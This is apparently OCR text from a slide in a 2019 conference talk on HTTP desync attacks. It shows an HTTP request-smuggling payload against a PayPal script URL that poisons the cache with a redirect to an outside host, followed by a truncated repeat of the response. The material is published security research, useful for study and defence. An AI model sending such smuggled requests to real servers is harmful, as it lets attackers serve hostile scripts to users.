 Web Cache Poisoning
Detect
Confirm
Explore
Store
Attack
POST /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Content-Length: 61
Transfer-Encoding: chunked
0
GET /webstatic HTTP/1.1
Host: skeletonscribe.net?
X: XGET /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Connection: close
HTTP/1.1 302 Found
Location: http://skeletonscribe.net?, c.paypal.com/webstatic/
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle
BSIDES
MANCH35T3R
2019
Host: c.paypal.com
Connection: close
HTTP/1.1 302 Found
Location: http://skeletonscribe.net?, c.pa